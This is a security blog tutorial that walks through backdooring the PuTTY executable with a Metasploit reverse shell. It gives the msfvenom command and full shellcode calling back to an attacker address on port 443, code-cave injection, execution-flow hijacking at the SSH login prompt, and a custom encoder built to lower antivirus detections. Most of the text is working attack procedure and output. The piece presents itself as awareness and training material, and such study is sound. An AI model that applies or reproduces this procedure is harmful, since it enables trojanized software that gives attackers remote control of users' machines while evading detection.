Backdooring PuTTY
The Internet is a dangerous place. It contains billions of points that
can be accessed using an ever-increasingly range of devices. Endpoint
protections are improving over time, but there is always a new technique
that overcomes them.
Antivirus software is a clear example of an endpoint protection method
that’s constantly improving, trying to overcome its limitations.
Most antivirus offerings use signatures to detect malware. A signature
is nothing but a sequence of bytes.
As an example, I extracted the today’s Clamav AV
signatures, picked a random entry:

And put it on a file called virus:
00000000 51 50 e8 aa f3 49 28 54 0b ed 2e fd 2a 2b 6f 21 |QP...I(T....*+o!|00000010 10 3a 2f c2 b9 49 4f 0b 24 0d 79 59 45 da 69 87 |.:/..IO.$.yYE.i.|00000020 20 a5 bc 44 4f bc b7 25 04 8b 77 8c 21 2c f1 6b | ..DO..%..w.!,.k|00000030 30 05 45 4e 54 b5 86 53 61 9c dd ee a8 99 dd f0 |0.ENT..Sa.......|Check it using VirusTotal:
$ msf-virustotal -f virus | grep ClamAV ClamAV true 0.102.3.0 Win.Trojan.SubSeven-2 20200624And it’s detected as an expected virus.
But then I changed a single byte: The last f0 for an fa:
00000000 51 50 e8 aa f3 49 28 54 0b ed 2e fd 2a 2b 6f 21 |QP...I(T....*+o!|00000010 10 3a 2f c2 b9 49 4f 0b 24 0d 79 59 45 da 69 87 |.:/..IO.$.yYE.i.|00000020 20 a5 bc 44 4f bc b7 25 04 8b 77 8c 21 2c f1 6b | ..DO..%..w.!,.k|00000030 30 05 45 4e 54 b5 86 53 61 9c dd ee a8 99 dd fa |0.ENT..Sa.......|And check it again:
$ msf-virustotal -f virus | grep ClamAV ClamAV false 0.102.3.0 20200624The check failed! Antiviruses based on signatures are easily fooled.
In this post, we will be able to backdoor the latest available version
of PuTTY (0.73 to the date of this writing) with a reverse shell. We
will also try to evade today’s modern antiviruses, which are not only
based on signatures but also on behavior.
Strategy
The following are the steps that we will take to convert the originalputty.exe to its backdoored version:
Find space to include our shellcode.
Check the current
putty.exePE properties and modify them as
needed.Add a shellcode.
Redirect the execution flow of the application to our code.
Restore execution flow.
Encode shellcode to avoid antivirus detection.
Finding space
If we are going to inject new code into a file, we must find a memory
block with the required space to manipulate without modifying the normal
flow of the application.
These “blank” spaces are known as code caves and are present on
almost any executable file. They are composed commonly of 0xCC,0x90, or 0x00 bytes.
There are several tools that help us finding code caves. The tool I
prefer is Cminer. Let’s run it
over our putty.exe file, and tell it that looks for code caves of 500
bytes or more:
$ ./Cminer /mnt/hgfs/Desktop-Host/osce/putty/putty-orig.exe 500...[*] Minimum cave size set to 500[*] Extracting file header data.../mnt/hgfs/Desktop-Host/osce/putty/putty-orig.exeMagic 010b (PE32)[*] Image Base: 00400000[*] Start Address: 0x0046fe96[*] Parsing file sections...[>] .reloc (0x509000/0x51011c)[>] .rsrc (0x4bd000/0x508030)[>] .gfids (0x4bc000/0x4bc0b4)[>] .00cfg (0x4bb000/0x4bb004)[>] .data (0x4b6000/0x4b6a00)[>] .rdata (0x48f000/0x4b5cac)[>] .text (0x401000/0x48e65e)[*] Section parsing complete.[*] Loading PE file...[*] File Size: 1096080[*] Starting cave mining process...[+] New cave detected ![+] New cave detected ![+] New cave detected ![+] New cave detected ![*] Mining finished.[+] 4 Caves found.[#] Cave 1[*] Section: .rsrc[*] Cave Size: 4027 byte.[*] Start Address: 0x4c2660[*] End Address: 0x4c361b[*] File Ofset: 0xbae60[#] Cave 2[*] Section: .rsrc[*] Cave Size: 4009 byte.[*] Start Address: 0x4c15b1[*] End Address: 0x4c255a[*] File Ofset: 0xb9db1[#] Cave 3[*] Section: .rsrc[*] Cave Size: 1737 byte.[*] Start Address: 0x4c0e76[*] End Address: 0x4c153f[*] File Ofset: 0xb9676[#] Cave 4[*] Section: .00cfg[*] Cave Size: 509 byte.[*] Start Address: 0x4bb003[*] End Address: 0x4bb200[*] File Ofset: 0xb5403We will use the last one for this example, which contains 509 bytes.
Getting executable characteristics
The code cave we chose is located in the .00cfg PE section.
Sections are the way the different regions of the virtual memory of a PE
file are distributed. There are several predefined sections, and each of
them has specific purposes, mostly determined by the characteristics
than for the section name itself. In fact, the name can be anything, and
the PE header will have pointers to them.
There is a section called .text, which is commonly used to store the
executable code of the file. As that section is meant to be executable,
its characteristics are commonly READ | EXEC.
Likewise, there are other sections that hold initialized data and global
variables like .data and .bss whose contents are only meant to beREAD | WRITE, and not executed.
The section on which our code cave is located is .00cfg, which is a
non-standard section. We can check its current characteristics using
many tools. I will use PE Tools:


As we can see, that section has currently only permissions to be read.
However, as we need to execute code there that will self-decode, we must
enable the WRITE and EXEC characteristics:

ASLR
The putty.exe is a standalone executable. We may expect that the
virtual address space of an executable file at rest is the same as when
it’s launched and a process instance is created. However, every time we
load putty.exe on a debugger, the address space changes on memory.
This is because of something called Address Space Layout
Randomization or ASLR. This is protection added to executable
files to make it hard for attackers to exploit
overflows using absolute addresses.
It can be pretty annoying during a backdooring session, but it can be
disabled while we finish and can be enabled at the end. Let’s do that:

As you can see, I used CFF explorer
to change the DLL Characteristics of the putty.exe file and disabled
the DLL can move option, which is the indicator of the presence ofASLR.
We must remember to be careful to use relative calculations and avoid
absolute addresses, or ASLR will take its toll at the end.
With that in place, we can start the backdooring process.
A needed parenthesis
Before going into inserting new bytes into our file, we must check two
things: Whether the file is still working as originally expected and if
it’s flagged as malicious.
The first check is easy:

It’s still working.
The result of the second check is something expected:
$ msf-virustotal -f /mnt/hgfs/Desktop-Host/osce/putty/putty.exe...[*] Analysis Report: putty.exe (14 / 74): b28ceceac0b0564110d70eac176e151e616a744c6289ff5c86f2484fa987aca5This tells us that 14 out of 74 antiviruses flag this new file as
malicious.
In contrast, the original file was only flagged by 4:
$ msf-virustotal -f /mnt/hgfs/Desktop-Host/osce/putty/putty-orig.exe...[*] Analysis Report: putty-orig.exe (4 / 73): 736330aaa3a4683d3cc866153510763351a60062a236d22b12f4fe0f10853582We must keep those values in mind to have something to compare our final
file with.
Let’s resume our process!
Making up the code cave
Before injecting a shellcode, we need to locate the code cave on our
file. Cminer showed that it started at 0x4bb003, and as we disabledASLR, we should be able to locate it at that exact address. I will use
x64dbg a modern open-source debugger for Windows:

Great, as you can see, our code cave it’s a region full of 0x00 bytes.
It’s a good idea to change those 0x00 to something that doesn’t block
the execution flow, like NOPs (0x90). To do that, we need to select
the addresses we want to modify, then right-click on the CPU window,
select Binary and finally Fill with NOPs.

With that, we have an empty canvas to work on.
It is also a good idea to save every progress of the backdooring in a
separate new file, so we can go back if anything’s not working. To do
that, we can issue Ctrl+P that will show the actual current changes
we’ve made and save the “patches” to a new file.

With that in place, we can start injecting instructions into our code
cave. The first thing we must do is save the current value of the CPU
registers and flags, so we can restore the normal flow of the
application after executing our shellcode. If we don’t do that, the
application will have unexpected behavior, and the backdooring will be
detected!
The instructions for saving the CPU registers and flags are:
pushad ; Push general purpose registers to the stackpushfd ; Push EFLAGS to the stack
At the end of our code cave, we should have to restore that information
from the stack. We will see that later.
We are now ready to inject the shellcode.
Generating shellcode
As you probably know, a shellcode is a piece of carefully arranged bytes
that can execute anything, commonly a shell.
In our example, we will create a shellcode that connects back from the
victim to the attacker machine and serves a reverse shell.
To do that, we will use msvenom:
$ msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=192.168.0.18 LPORT=443 EXITFUNC=none -f hexNo encoder specified, outputting raw payloadPayload size: 324 bytesFinal size of hex file: 648 bytesfce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a8001268020001bb89e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5Notice that I chose LPORT=443 instead of the default 4444. This will
hopefully help to disguise this reverse shell a little.
We can now insert those bytes on our code cave.
Here we can see the addresses on where the pushad/pushfd instructions
were injected:
004BB004 | 60 | pushad |004BB005 | 9C | pushfd |To make some room for any needed encoder/decoder, I will use the address004BB060 as the place where the shellcode will be placed. To inject
the shellcode, we must select the output of msfvenom in hex format,
then on the debugger select an address region large enough to fit our
shellcode, then right-click, select Binary and then Paste.

Great! We can now save the changes to a new file putty-02.exe:

Diverting execution flow
Now that we have our shellcode in place, we need to change the execution
flow of putty.exe to point to our code cave. You can choose at what
part of the execution you want to have the shellcode triggered. Some may
want it to happen at the very start, overwriting the entry point. In
this example, we will trigger it when the user connects to a server and
the login as: text appears:

Using our debugger, we need to find on where the login as: string is
issued:

We had two locations, and we need to know which of them is the one we
need, so we had to put breakpoints and check:

We got a hit!
As you can see, we hit just before a call. I mentioned before that we
need to use relative calculations to overcome ASLR limitations. That’s
why we will divert the execution after the call, here:

Now, copy some instructions to a text file, starting at 0042D6F7, so
we can later restore the execution to this point:

Having done that, we need to make a jump to the first instruction of our
code cave. That instruction is pushad located at 004BB004. Let’s do
that:

Now I will save the modifications to patch-03.exe.
Remember that we need to restore the execution flow after our shellcode.
Let’s do that.
Restore execution flow
To completely restore the execution of PuTTY, we need to do several
things:
Get the value of
ESPafter the execution of thepushad/pushfdinstructions.Get the value of
ESPafter the shellcode is completely
executed.Get the offset using
ESP1 - ESP2 = offset.Align
ESPwith the resulting offset.Pop back the CPU registers and flags using
popfd/popad.Restore instructions overwritten by the
jmpto the code cave.Jump to the next instruction after that jump.
Get ESP before shellcode
We can do that easily by putting a breakpoint after the pushad/pushfd
calls and taking note of ESP:

The ESP value is 0019FE30.
Get ESP after shellcode
This can be obtained after the shellcode is executed. Remember to open a
listener in the attacker machine:

Great! We got the shell, and the ESP value is 0019FC30. However,
the breakpoint was reached only after exiting the shell. We will
need to modify the shellcode later.
Get the offset
This one is easy: 0019FE30 - 0019FC30 = 0x200.
Align ESP + Restore registers and flags
Now we need to point ESP to the value after pushad/pushfd. We also
need to restore the registers and flags. This can be done easily with:
add esp,0x200popfdpopadWe can now add that to our file:

Restore instructions + Jump to normal flow
If you remember, the original point from where we diverted the execution
was:
0042D6F7 | 83C4 04 | add esp,4 |0042D6FA | 31C9 | xor ecx,ecx |0042D6FC | 41 | inc ecx |0042D6FD | 51 | push ecx |0042D6FE | 50 | push eax | eax:"SSH login name"0042D6FF | FF73 78 | push dword ptr ds:[ebx+78] |And the resulting instructions when we added the jump to our code cave
were:
0042D6F7 | E9 08D90800 | jmp putty-03.4BB004 |0042D6FC | 41 | inc ecx |0042D6FD | 51 | push ecx |0042D6FE | 50 | push eax |0042D6FF | FF73 78 | push dword ptr ds:[ebx+78] |That means that we overwrote two instructions: add esp,4 and xor ecx,ecx, and they need to be restored. We also see that the next
instruction in the normal execution flow is located at 0042D6FC. So,
to finish our restoration, we need to add this:
add esp,0x4xor ecx,ecxjmp 0x0042D6FC
We can now save the changes to a new file patch-04.exe:

At this point, we should be able to launch PuTTY, get a shell, and
resume normal execution:

However, as you can see, the execution is only resumed when the shell
exits.
Patching shellcode
That behavior is caused by the way the reverse shell was implemented onMetasploit. It uses a call to WaitForSingleObject that instructs the
parent process to wait infinitely until the shell process is done. This
makes the shellcode more reliable, but for our purpose, we need a
different behavior.
The WaitForSingleObject function signature is:
Taken from
https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject.
DWORD WaitForSingleObject( HANDLE hHandle, DWORD dwMilliseconds);Our reverse shell sets the value of dwMilliseconds parameter to -1,
which makes it wait forever for the process to finish. That value is set
at this position on the shellcode:
004BB179 | 4E | dec esi |We just need to change it to a NOP and we should be ready:

Let’s run our saved putty-05.exe:

Mission accomplished! We’ve got now a fully functional, yet backdooredPuTTY.
Encoding our shellcode
Let’s see how we are doing with antivirus detection:
$ msf-virustotal -f /mnt/hgfs/Desktop-Host/osce/putty/putty-05.exe[*] Analysis Report: putty-05.exe (27 / 71): 919677186373a27cd4de5a2f21fa854784c330abf67bc4abbc893a0a594d1d28Not so great. To improve that metric, we will need to encode our
shellcode using a self-made encoder.
A common method is to use the XOR instruction on every byte, but an
average antivirus nowadays will be able to revert it easily. We are
going to try something more.
The mutations we perform over the code must be reversible, so for the
sake of this example, I will use this encoder strategy:
XORbyte with key0xD.Add
0x2to byte.Bit-wise negate byte.
Rotate left 8 bits.
encoder.
xor byte [eax],0xdadd byte [eax],0x2not byte [eax]rol byte [eax],0x8And the decoder should be the instructions in reverse order:
Rotate right 8 bits.
Bit-wise negate byte.
Sub
0x2to byte.XORbyte with key0xD.
decoder.
ror byte [eax],0x8not byte [eax]sub byte [eax],0x2xor byte [eax],0xdThe encoder should be used only once, to mutate the file. Then, when the
encoded shellcode is in place, the decoder should be finally inserted so
it can self-decode on memory every time it’s launched.
The full stub we are going to insert is:
mov eax,<address where shellcode starts> ; Make EAX a pointer to our shellcodeloop: ; Loop starts here<encoder or decoder> ; The encoder or decoder instructionsinc eax ; Points EAX to the next byte of the shellcodecmp eax,<address where shellcode ends> ; Compare if EAX is pointing to the end of the shellcodejne loop ; If not, jump to the loop until we reach the endEncoding
Let’s encode the shellcode first:

Save that changes to a file called putty-06.exe.
Now, we can watch the process of encoding in real-time:

Wonderful. Now, select those modified bytes, then right-click, thenBinary, then Copy. Restart the debugging session with Ctrl+F2 and
go to that address region again and hit Shift+V to binary paste.
We are now ready to patch the file to a new one called putty-07.exe.
Decoding
All that’s left is to replace the encoder with the decoder on ourputty-07.exe file:

And save the patches in a file called putty-final.exe.
If everything comes as expected, putty-final.exe will run, decode
itself in memory, send us a reverse shell and resume normal execution.

Yes! Scary, huh?
Antivirus detection
Now, let’s see how our manually encoded PuTTY is tagged in VirusTotal:
$ msf-virustotal -f /mnt/hgfs/Desktop-Host/osce/putty/putty-final.exe....[*] Analysis Report: putty-final.exe (10 / 72):6b96ec9906e87bbed37570a83f9c1fcad0dd7a03ff705b1c23dc4f7f425c53abAwesome! We were able to lower the ratio of antivirus tagging from 27
to 10!
Conclusion
The Internet is full of dangers. We hope this article has shown you the
risks of running software obtained from untrusted sources.
*** This is a Security Bloggers Network syndicated blog from Fluid Attacks RSS Feed authored by Andres Roldan. Read the original post at: https://fluidattacks.com/blog/backdooring-putty/



